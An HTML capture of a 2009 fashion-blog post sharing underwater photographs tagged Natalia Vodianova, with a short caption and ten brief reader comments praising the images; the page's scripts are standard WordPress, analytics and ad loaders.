

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2009/07/07/vodianova-underwater/
body_size: 51486
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>vodianova, underwater &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; vodianova, underwater Comments Feed" href="http://www.lolitas.se/2009/07/07/vodianova-underwater/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"7121","page_title":"vodianova, underwater","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='water bath light' href='http://www.lolitas.se/2009/07/06/water-bath-light/' />
<link rel='next' title='joseph addison, brad harris' href='http://www.lolitas.se/2009/07/08/joseph-addison-brad-harris/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2009/07/07/vodianova-underwater/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=7121' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2009%2F07%2F07%2Fvodianova-underwater%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2009%2F07%2F07%2Fvodianova-underwater%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-7121 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-7121" class="post-7121 post type-post status-publish format-standard hentry category-inspiration tag-natalia-vodianova tag-photography">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2009/07/07/vodianova-underwater/#comments">10</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/inspiration/" rel="category tag">Inspiration</a></span>
				
					<h1>vodianova, underwater</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p><img src="http://lh4.ggpht.com/_25lZbmqvvAI/SlNQkTb_9pI/AAAAAAAAAdo/T-pyuKp5EMA/s800/lenaah%20flickr.jpg" alt="" /></p>
<p><img src="http://lh4.ggpht.com/_25lZbmqvvAI/SlNQkOisGDI/AAAAAAAAAdk/QvebIKL3Q8U/s800/lenaah%20flickr%202%202.jpg" alt="" /></p>
<p><img src="http://lh5.ggpht.com/_25lZbmqvvAI/SlNQk9hW-oI/AAAAAAAAAds/taaUbLWPzz8/s800/d3.jpg" alt="" /></p>
<p>some oldies that i like..and i don&#8217;t know what&#8217;s with the underwater-photos, i just can&#8217;t get enough. photo 1: <a href="http://www.lolitas.se/index.php/2009/06/04/ana-kras-lina-scheynius-lenaah-flickr/" target="_blank">lenaah</a></p>
<p><em>några favvisar i repris.</em></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/03/10/knomo-me/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Knomo me.."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Knomo me..</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/06/13/moonlight-sonata/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Moonlight sonata"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Moonlight sonata</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/08/10/skippa-korsetten/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Skippa korsetten"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Skippa korsetten</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
									<div class="post-tags">
				<a href="http://www.lolitas.se/tag/natalia-vodianova/" rel="tag">natalia vodianova</a><a href="http://www.lolitas.se/tag/photography/" rel="tag">photography</a>			</div>
			
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">07/07/2009</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2009/07/07/vodianova-underwater/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20vodianova%2C+underwater%20-%20http://www.lolitas.se/2009/07/07/vodianova-underwater/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2009/07/07/vodianova-underwater/&media=&description=vodianova, underwater"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2009/07/07/vodianova-underwater/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/04/04/candylike/">Candylike</a></h3>
					<span class="date">04/04/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/06/05/brunch-with-the-girls/">Brunch with the girls</a></h3>
					<span class="date">05/06/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2009/06/24/orchid/">orchid</a></h3>
					<span class="date">24/06/2009</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2009/07/06/water-bath-light/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2009/07/08/joseph-addison-brad-harris/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">10 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="pingback even thread-even depth-1" id="comment-53646">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53646#respond' onclick='return addComment.moveForm( "comment-53646", "53646", "respond", "7121" )' aria-label='Reply to {i got bored} | {Bits of Beauty}'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.dailybitsofbeauty.com/2009/07/i-got-bored.html' rel='external nofollow' class='url'>{i got bored} | {Bits of Beauty}</a></h6>
					<span class="date">01/08/2009 at 3:57 pm</span>
										<p>[&#8230;] Waldo, Where&#8217;s Anna? Hilarious.+ A bookworm post {joy!}+ Too gorgeous for words+ underwater+oh so lovely [&#8230;]</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-53341">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53341#respond' onclick='return addComment.moveForm( "comment-53341", "53341", "respond", "7121" )' aria-label='Reply to Roi Louis'>Reply</a>											</span>
					<h6 class="author"><a href='http://gauguinwasmyfirstlove.blogspot.com/' rel='external nofollow' class='url'>Roi Louis</a></h6>
					<span class="date">08/07/2009 at 7:12 pm</span>
										<p>Amazing pictures : Natalia Vodianova is like an angel, in deep waters !</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-53338">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53338#respond' onclick='return addComment.moveForm( "comment-53338", "53338", "respond", "7121" )' aria-label='Reply to Liz'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.lizarnold.blogspot.com' rel='external nofollow' class='url'>Liz</a></h6>
					<span class="date">08/07/2009 at 5:00 pm</span>
										<p>Beautiful composition&#8211;I love!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-53337">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53337#respond' onclick='return addComment.moveForm( "comment-53337", "53337", "respond", "7121" )' aria-label='Reply to Madeleine'>Reply</a>											</span>
					<h6 class="author"><a href='http://madeinleine.blogspot.com/' rel='external nofollow' class='url'>Madeleine</a></h6>
					<span class="date">08/07/2009 at 12:27 pm</span>
										<p>Älskar din vackra blogg!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-53336">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53336#respond' onclick='return addComment.moveForm( "comment-53336", "53336", "respond", "7121" )' aria-label='Reply to Laura'>Reply</a>											</span>
					<h6 class="author"><a href='http://blorangedice.blogspot.com/' rel='external nofollow' class='url'>Laura</a></h6>
					<span class="date">08/07/2009 at 6:24 am</span>
										<p>woww, these are cool. there&#8217;s something about old photographs that&#8217;s just.. magical. especially in the black and white!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-53331">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53331#respond' onclick='return addComment.moveForm( "comment-53331", "53331", "respond", "7121" )' aria-label='Reply to coco'>Reply</a>											</span>
					<h6 class="author">coco</h6>
					<span class="date">07/07/2009 at 8:21 pm</span>
										<p>you should look at these, if you havent already seen them!</p>
<p><a href="http://elenakalis.carbonmade.com/" rel="nofollow">http://elenakalis.carbonmade.com/</a></p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="comment-53339">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53339#respond' onclick='return addComment.moveForm( "comment-53339", "53339", "respond", "7121" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.lolitas.se' rel='external nofollow' class='url'>Katarina</a></h6>
					<span class="date">08/07/2009 at 6:54 pm</span>
										<p>lovely!!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-53330">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53330#respond' onclick='return addComment.moveForm( "comment-53330", "53330", "respond", "7121" )' aria-label='Reply to sophie'>Reply</a>											</span>
					<h6 class="author"><a href='http://welcometomymasquerade.blogspot.com/' rel='external nofollow' class='url'>sophie</a></h6>
					<span class="date">07/07/2009 at 7:52 pm</span>
										<p>åh. så vackra bilder</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-53329">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53329#respond' onclick='return addComment.moveForm( "comment-53329", "53329", "respond", "7121" )' aria-label='Reply to Phoebe Rose'>Reply</a>											</span>
					<h6 class="author"><a href='http://flowergirlfashion.blogspot.com' rel='external nofollow' class='url'>Phoebe Rose</a></h6>
					<span class="date">07/07/2009 at 3:14 pm</span>
										<p>These are such beautiful pictures<br />
I love your blog!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-53328">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/07/07/vodianova-underwater/?replytocom=53328#respond' onclick='return addComment.moveForm( "comment-53328", "53328", "respond", "7121" )' aria-label='Reply to madeleine'>Reply</a>											</span>
					<h6 class="author"><a href='http://paranoidfalukorv.blogg.se/' rel='external nofollow' class='url'>madeleine</a></h6>
					<span class="date">07/07/2009 at 3:12 pm</span>
										<p>sjukt fina</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/07/07/vodianova-underwater/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7121' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e4156b46a7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="158"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
